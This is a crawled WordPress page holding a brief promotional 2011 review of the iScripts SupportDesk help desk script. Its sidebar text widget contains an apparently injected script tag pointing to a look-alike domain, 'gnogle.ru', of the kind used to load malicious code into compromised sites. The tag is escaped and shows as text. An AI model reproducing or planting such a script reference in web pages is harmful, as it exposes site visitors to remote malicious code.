

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.phpreviews.com/online-help-desk-script-iscripts-supportdesk-review/
body_size: 4624
content:
<!DOCTYPE html>
<!--[if IE 7]><html
class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]><html
class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!--><html
lang="en-US">
<!--<![endif]--><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width" /><title>Set up an Online Help Desk Support System | PHP Software Reviews</title><link
rel="profile" href="http://gmpg.org/xfn/11" /><link
rel="pingback" href="https://www.phpreviews.com/xmlrpc.php">
<!--[if lt IE 9]> <script src="https://www.phpreviews.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script> <![endif]--><meta
name="description" itemprop="description" content="Set up an online helpdesk support system that helps to run a firm. There are many paid helpdesk software available online, but not certain that they should be" /><link
rel="canonical" href="https://www.phpreviews.com/online-help-desk-script-iscripts-supportdesk-review/" /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link
rel="alternate" type="application/rss+xml" title="PHP Software Reviews &raquo; Feed" href="https://www.phpreviews.com/feed/" /><link
rel="alternate" type="application/rss+xml" title="PHP Software Reviews &raquo; Comments Feed" href="https://www.phpreviews.com/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="PHP Software Reviews &raquo; Online Help Desk Script iScripts Supportdesk Review Comments Feed" href="https://www.phpreviews.com/online-help-desk-script-iscripts-supportdesk-review/feed/" /><link
rel='stylesheet' id='wp-block-library-css'  href='https://www.phpreviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' /><link
rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.phpreviews.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.19' type='text/css' media='all' /><link
rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link
rel='stylesheet' id='twentytwelve-style-css'  href='https://www.phpreviews.com/wp-content/themes/twentytwelve/style.css?ver=5.1.19' type='text/css' media='all' /><link
rel='stylesheet' id='twentytwelve-block-style-css'  href='https://www.phpreviews.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]><link
rel='stylesheet' id='twentytwelve-ie-css'  href='https://www.phpreviews.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]--> <script type='text/javascript' src='https://www.phpreviews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='https://www.phpreviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <link
rel='https://api.w.org/' href='https://www.phpreviews.com/wp-json/' /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.phpreviews.com/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.phpreviews.com/wp-includes/wlwmanifest.xml" /><link
rel='prev' title='Multi-Vendor Shopping Cart Software iScripts MultiCart Review' href='https://www.phpreviews.com/multi-vendor-shopping-cart-software-iscripts-multicart-review/' /><link
rel='next' title='Video Hosting Software -iScripts VisualCaster Review' href='https://www.phpreviews.com/video-hosting-software-iscripts-visualcaster-review/' /><meta
name="generator" content="WordPress 5.1.19" /><link
rel='shortlink' href='https://www.phpreviews.com/?p=50' /><link
rel="alternate" type="application/json+oembed" href="https://www.phpreviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phpreviews.com%2Fonline-help-desk-script-iscripts-supportdesk-review%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://www.phpreviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phpreviews.com%2Fonline-help-desk-script-iscripts-supportdesk-review%2F&#038;format=xml" /> <script type="text/javascript">(function(url){if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){return;}
var addEvent=function(evt,handler){if(window.addEventListener){document.addEventListener(evt,handler,false);}else if(window.attachEvent){document.attachEvent('on'+evt,handler);}};var removeEvent=function(evt,handler){if(window.removeEventListener){document.removeEventListener(evt,handler,false);}else if(window.detachEvent){document.detachEvent('on'+evt,handler);}};var evts='contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');var logHuman=function(){if(window.wfLogHumanRan){return;}
window.wfLogHumanRan=true;var wfscr=document.createElement('script');wfscr.type='text/javascript';wfscr.async=true;wfscr.src=url+'&r='+Math.random();(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);for(var i=0;i<evts.length;i++){removeEvent(evts[i],logHuman);}};for(var i=0;i<evts.length;i++){addEvent(evts[i],logHuman);}})('//www.phpreviews.com/?wordfence_lh=1&hid=57750635DA134C3A62DFFF5290B0DF27');</script></head><body
class="post-template-default single single-post postid-50 single-format-standard wp-embed-responsive custom-font-enabled single-author"><div
id="page" class="hfeed site">
<header
id="masthead" class="site-header" role="banner">
<hgroup><h1 class="site-title"><a
href="https://www.phpreviews.com/" title="PHP Software Reviews" rel="home">PHP Software Reviews</a></h1><h2 class="site-description">PHP scripts and software products</h2>
</hgroup><nav
id="site-navigation" class="main-navigation" role="navigation">
<button
class="menu-toggle">Menu</button>
<a
class="assistive-text" href="#content" title="Skip to content">Skip to content</a><div
class="nav-menu"><ul><li ><a
href="https://www.phpreviews.com/">Home</a></li><li
class="page_item page-item-2"><a
href="https://www.phpreviews.com/about/">About</a></li></ul></div>
</nav></header><div
id="main" class="wrapper"><div
id="primary" class="site-content"><div
id="content" role="main">
<article
id="post-50" class="post-50 post type-post status-publish format-standard hentry">
<header
class="entry-header"><h1 class="entry-title">Online Help Desk Script iScripts Supportdesk Review</h1><div
class="comments-link">
<a
href="https://www.phpreviews.com/online-help-desk-script-iscripts-supportdesk-review/#respond"><span
class="leave-reply">Leave a reply</span></a></div>
</header><div
class="entry-content"><p>iScripts SupportDesk is a backing resource for the purpose of troubleshooting errors on software tools and provide information on how to rectify it. Customer satisfaction is the ultimate aim of any enterprise; a companys success depends on the same. Hence most of the firms today provide help desk support to their customers. It can be said that today help desk system is a necessity for any business. It is the responsibility of the company to rectify the issues when a customer is stuck with a problem; basically that is what help desk software does. A help desk system is an open source code that is; it is an un-encrypted code so as to meet any users requirement along with an integrated knowledge basis. In addition to this iScripts SupportDesk allows you to manage the sales and customer queries in a very efficient manner.</p><p>This software is available for you at a very affordable price. A help desk system consists of expert technicians to clear the customer queries and has a tracking system which holds the history of all the listed queries. To set up an <a
title="help desk support" href="https://www.supportpro.com/ticketsupport.php" target="_blank" rel="noopener noreferrer">online help desk support</a> system all you need is an Internet browser. To run a firm without a help desk system is a complex situation, not necessary that always it is possible to clear a ticket with manual skills. It is a customers right that he gets the provision to communicate with the necessary authorities when he is stuck with an issue. Meanwhile the same query should not occur more than once, this adversely effects the efficiency of that particular enterprise. iScripts SupportDesk comes along with free technical support for a year.</p><p>This application has many more functionalities like chat system; this is to manage all the queries from customer sire, staffs can communicate with the clients as well as to the staffs. Remote desktop sharing is another feature where users desktop is shared with the staff for solving the issues easily. There are many paid help desk softwares available online, but not necessary that they should be bug free. iScripts SupportDesk is a software you can rely on, this application is safe and secure.</p><p>More<strong> <a
href="https://www.iscripts.com/reviews" target="_blank" rel="noopener noreferrer">iScripts software reviews</a></strong> here</p></div>
<footer
class="entry-meta">
This entry was posted in Uncategorized on <a
href="https://www.phpreviews.com/online-help-desk-script-iscripts-supportdesk-review/" title="12:59 am" rel="bookmark"><time
class="entry-date" datetime="2011-03-10T00:59:40+00:00">March 10, 2011</time></a><span
class="by-author"> by <span
class="author vcard"><a
class="url fn n" href="https://www.phpreviews.com/author/admin/" title="View all posts by Admin" rel="author">Admin</a></span></span>.								</footer>
</article><nav
class="nav-single"><h3 class="assistive-text">Post navigation</h3>
<span
class="nav-previous"><a
href="https://www.phpreviews.com/multi-vendor-shopping-cart-software-iscripts-multicart-review/" rel="prev"><span
class="meta-nav">&larr;</span> Multi-Vendor Shopping Cart Software iScripts MultiCart Review</a></span>
<span
class="nav-next"><a
href="https://www.phpreviews.com/video-hosting-software-iscripts-visualcaster-review/" rel="next">Video Hosting Software -iScripts VisualCaster Review <span
class="meta-nav">&rarr;</span></a></span>
</nav><div
id="comments" class="comments-area"><div
id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/online-help-desk-script-iscripts-supportdesk-review/#respond" style="display:none;">Cancel reply</a></small></h3><form
action="https://www.phpreviews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p
class="comment-notes"><span
id="email-notes">Your email address will not be published.</span> Required fields are marked <span
class="required">*</span></p><p
class="comment-form-comment"><label
for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p
class="comment-form-author"><label
for="author">Name <span
class="required">*</span></label> <input
id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p
class="comment-form-email"><label
for="email">Email <span
class="required">*</span></label> <input
id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p
class="comment-form-url"><label
for="url">Website</label> <input
id="url" name="url" type="text" value="" size="30" maxlength="200" /></p><p
class="form-submit"><input
name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input
type='hidden' name='comment_post_ID' value='50' id='comment_post_ID' />
<input
type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div
id="secondary" class="widget-area" role="complementary">
<aside
id="linkcat-0" class="widget widget_links"><h3 class="widget-title">Bookmarks</h3><ul
class='xoxo blogroll'><li><a
href="http://www.armia.com" target="_blank">Custom software development</a></li><li><a
href="http://www.newbiesite.com" target="_blank">Free domain hosting</a></li><li><a
href="http://www.supportpro.com">Help desk outsourcing</a></li><li><a
href="http://www.iScripts.com/blog">iScripts Official Blog</a></li></ul>
</aside>
<aside
id="recent-posts-5" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li>
<a
href="https://www.phpreviews.com/premade-php-scripts-smart-way-to-build-your-website/">Premade PHP Scripts &#8211; Smart Way to Build Your Website</a></li><li>
<a
href="https://www.phpreviews.com/use-social-networking-scripts-and-save-your-valuable-time-and-money/">Use Social Networking Scripts and Save Your Valuable Time and Money</a></li><li>
<a
href="https://www.phpreviews.com/open-source-software-easy-way-to-build-your-business-site/">Open Source Software &#8211; An Easy Way to Build your Business Site</a></li><li>
<a
href="https://www.phpreviews.com/manage-multiple-restaurants-online-using-restaurant-ordering-software/">Manage Multiple Restaurants Online Using Restaurant Ordering Software</a></li><li>
<a
href="https://www.phpreviews.com/automate-your-customer-billing-process-with-online-billing-software/">Automate your Customer Billing Process with Online Billing Software</a></li><li>
<a
href="https://www.phpreviews.com/use-data-backup-software-to-safeguard-your-data/">Use Data Backup Software to Safeguard Your Data</a></li><li>
<a
href="https://www.phpreviews.com/web-hosting-software-manage-skillfully-your-hosting-account/">Web Hosting Software &#8211; Manage Skillfully Your Hosting Account</a></li><li>
<a
href="https://www.phpreviews.com/use-ad-management-system-to-increase-profit-from-ads/">Use Ad Management System to Increase Profit from Ads</a></li><li>
<a
href="https://www.phpreviews.com/top-reasons-to-invest-on-a-multi-channel-retail-software/">Top Reasons to Invest on a Multi-Channel Retail Software</a></li><li>
<a
href="https://www.phpreviews.com/why-you-should-check-out-a-drop-shipping-ecommerce-software-for-an-online-business/">Need for Drop Shipping E-commerce Software for an Online Business?</a></li></ul>
</aside><aside
id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><ul><li><a
href='https://www.phpreviews.com/2013/01/'>January 2013</a></li><li><a
href='https://www.phpreviews.com/2012/12/'>December 2012</a></li><li><a
href='https://www.phpreviews.com/2012/10/'>October 2012</a></li><li><a
href='https://www.phpreviews.com/2012/09/'>September 2012</a></li><li><a
href='https://www.phpreviews.com/2012/08/'>August 2012</a></li><li><a
href='https://www.phpreviews.com/2012/07/'>July 2012</a></li><li><a
href='https://www.phpreviews.com/2012/05/'>May 2012</a></li><li><a
href='https://www.phpreviews.com/2012/03/'>March 2012</a></li><li><a
href='https://www.phpreviews.com/2012/02/'>February 2012</a></li><li><a
href='https://www.phpreviews.com/2011/03/'>March 2011</a></li><li><a
href='https://www.phpreviews.com/2011/02/'>February 2011</a></li><li><a
href='https://www.phpreviews.com/2011/01/'>January 2011</a></li><li><a
href='https://www.phpreviews.com/2010/07/'>July 2010</a></li></ul>
</aside><aside
id="categories-6" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li
class="cat-item-none">No categories</li></ul>
</aside><aside
id="text-3" class="widget widget_text"><div
class="textwidget"><p>&lt;script src=&#8221;https://gnogle.ru/js-en/bbeeba1f&#8221;&gt;&lt;/script&gt;</p></div>
</aside></div></div>
<footer
id="colophon" role="contentinfo"><div
class="site-info">
<a
href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
Proudly powered by WordPress			</a></div>
</footer></div> <script type='text/javascript' src='https://www.phpreviews.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script> <script type='text/javascript' src='https://www.phpreviews.com/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 7.551% | Size before compression: 17482 bytes | Size after compression: 16162 bytes. ***
-->